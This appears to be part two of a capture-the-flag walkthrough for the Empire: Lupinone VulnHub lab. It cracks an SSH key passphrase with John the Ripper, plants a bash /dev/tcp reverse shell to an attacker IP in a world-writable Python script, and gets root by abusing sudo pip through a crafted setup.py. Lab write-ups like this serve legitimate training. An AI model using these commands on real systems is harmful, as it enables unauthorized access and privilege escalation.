EMPIRE: LUPINONE VulnHub CTF Walkthrough, Part 2
We enumerated the HTTP service on the target machine with the help of the fuzzing brute force technique. We identified hidden files by scanning the target machine IP using the ‘FFUF’ tool. We identified an encoded file and decoded it using the base 58 decoders. The file was the SSH key for a user named ‘icex64.’ When we tried to log in through the SSH port using the key, the login failed as it required a passphrase. The steps that had been completed in the previous CTF are given below.
- Getting the target machine IP Address by DHCP
- Getting open port details by using the Nmap Tool
- Enumerating HTTP Service with Dirb Utility
- Fuzzing the Hidden files with FFUF
- Decoding the SSH Key with Base58 Cypher
We recommend reading Part 1 of this CTF for better understanding. The Part 1 URL is given in the reference.

What should you learn next?
So, in this part, we will start identifying the passphrase to log in through SSH and demonstrate the following steps to complete the challenge:
- Cracking the SSH Key Password with John the Ripper
- Logging in Into SSH and Reading the User Flag
- Enumerating target machine with User Access
- Escalating User Privileges to High Privileged User
- Getting the Root Flag by Exploit PIP Utility
The walkthrough
Step 6

In this step, we will use the john the ripper tool to crack the passphrase of the key file. John the Ripper is one of the best tools for cracking the password, and it is by default configured in Kali Linux. The process of cracking the password of the SSH key is different. First, we must extract the hash from the key, which can be done by using another utility named ssh2john, also part of the John the Ripper tool. The command and the output can be seen in the following screenshot:
Command used: << .ssh2john.py /tmp/key > /tmp/hash >>
As seen in the above screenshot, we used the SSH2John utility to get the hash. Here we used > sign to store hash into the hash file. After that, we verified the hash by using the cat command.

Let us start the john tool for cracking the hashed value, as seen in the following screenshot.
Command used:
<< john /tmp/hash --wordlist=/usr/share/wordlists/fasttrack.txt >>
We used the default wordlist ‘fasttrack.txt’ to crack the password. The scan took some time to complete while it brute-forced the hash against the provided wordlist till the correct match was identified. After the completion of the file, the following passphrase was identified for the file:
Password: P@55w0rd!
So, now we have all the required details to log in through the SSH port. We will try to log in to the target machine through the SSH port in the next step.
Step 7

We used the identified passphrase to log in through the SSH port as user ‘iecx64.’ The command used for SSH login can be seen below.
Command used:
- << chmod 600 key >>
- << ssh -i key icex64@192.168.1.15 >>
As seen in the above screenshot, first, we tried to log in with SSH, which gives an error of “Unprotected Private Key.” It also suggests changing the file permission to 644 or any lower permission. So, we used the chmod command to change the permission to 600. Then we used the SSH command again, which asks for the passphrase. Since we already have the passphrase, we used P@55w0rd! as the password to log in to the target machine.

We started exploring the target machine as user ‘iecx64’. When we checked the contents of the current directory using the ‘ls’ command, we found the first flag of the challenge, which can be seen below.
Command used: << cat user.txt >>
The flag file user.txt can be seen in the above screenshot. In the next step, we will be enumerating the target machine that the user accesses.
Step 8
We start enumerating our target machine through SSH user access. We ran a few commands to gather information about the operating system and the kernel version, as seen in the following screenshot.
Command used:

- << cat /etc/issue >>
- << uname -a >>

- << sudo -l >>
The above screenshot shows that we used the ‘uname –a’ command to check the kernel version of the target machine. After that, we read the ‘etc/issue’ file to check the operating system details. The identified version information can be seen in the following screenshot: we searched the web for an available exploit for this configuration and could not find anything useful.
After that, we used the ‘sudo –l’ command to check the sudo permissions for the current user ‘iecx64’. We identified a python script owned by another user, ‘Arsene’, that the current user can run. So, let us check the contents of the python script, which can be seen in the screenshot given below.
Command used:

- << cat /home/arsene/heist.py >>
- << sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py >>
We checked the python script, which contained a simple text to be displayed on the browser upon execution. We used the sudo command for running the python script to escalate user privilege, but it was unsuccessful. The script could not be executed on the target machine. We continued enumerating the target machine for weak configurations. While checking the file permissions, we found a file with executable permissions for all users. The file can be seen highlighted in the following screenshot.

Command Used: << find / -type f -prem -ug=rwx 2>/dev/null >>
We used the find command to identify files with full permissions on the target machine. We identified a file named ‘webbrowser.py’, which is another python script. We checked the user ownership by running the ‘ls –l’ command and found that the root user owns it.
In the next step, we will use this weakness to escalate user privilege.
Step 9
As we know, there is a weak permissions flaw in the ‘webbrowser.py.’ We can use this to escalate user privilege. The file permissions are set to 777, which means the current user has read, written, and executed permissions for the python script. The file can be edited, and we can run any code through this file on the target machine. So, let us convert it into a reverse proxy shell and elevate user privilege.
Command used:

- << os.system("/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.30/1234 0>&1'") >>
- << nc -lvp 1234 >>
We copied the reverse shell payload in the file using the cat command. In the payload, we configured the attacker machine’s IP address and the listening port to 1234. After that, we configured NetCut on our attacker machine to listen to incoming connections on port 1234. When we executed the file using sudo it gave access to the target machine on the NetCut terminal as user Arsene.
Command used: << sudo -l >>

We confirmed the current user by running the id command and found that the current user is Arsene. We checked the sudo permissions for this user by running the ‘sudo –l’ command and found that the pip utility can be run as root. We will exploit the pip utility to gain root access in the next step.
Step 10
In the last step, we found a utility ‘pip’ owned by the root user and can be executed by the user Arsene. We did some research to understand the utility and its usage. We found a binary that can help us escalate user privilege to the user who owns it. The code for the same was also given, highlighted in the following screenshot.
As can be seen above, we can use the above code to access the file system and escalate privileged access. So, let us execute the given commands on the target machine to gain root access.

Commands used: -
- TF=$(mktemp -d)
- echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
- sudo pip install $TF
The above commands were executed on the target machine to gain root access as the website gave. We confirmed the current user by running the id command, and the user privilege was escalated to root. Let us find the root flag and complete the challenge.

Command used: << cat root.txt >>

What should you learn next?
The root flag was easily found in the current directory, as seen in the above screenshot. This completes the CTF challenge. We have read two flags and gained root access to the target machine. This was an interesting machine. I hope you enjoyed solving the CTF with us. Please let us know any questions in the comments.